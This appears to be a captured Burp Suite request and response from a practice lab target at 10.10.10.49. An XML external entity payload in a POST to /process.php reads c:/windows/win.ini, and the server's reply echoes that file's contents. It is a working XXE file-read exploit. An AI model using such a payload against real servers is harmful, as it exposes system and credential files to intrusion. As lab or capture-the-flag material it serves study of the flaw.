 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 10.10.10.49
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 178
9 Origin: http://10.10.10.49
10 Connection: close
11 Referer: http://10.10.10.49/services.php
12 Cookie: PHPSESSID=q98tq8lggcsqc26q8g808lo491
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM 'file:///c:/windows/win.ini'> ]>
16 <order>
<quantity>
17 1
18 </quantity>
<item>
&xxe;
</item>
<address>
1111
</address>
</order>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Apr 2021 00:52:42 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 144
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [Ports]
20 COM1:=9600,n,8,1
21 has been processed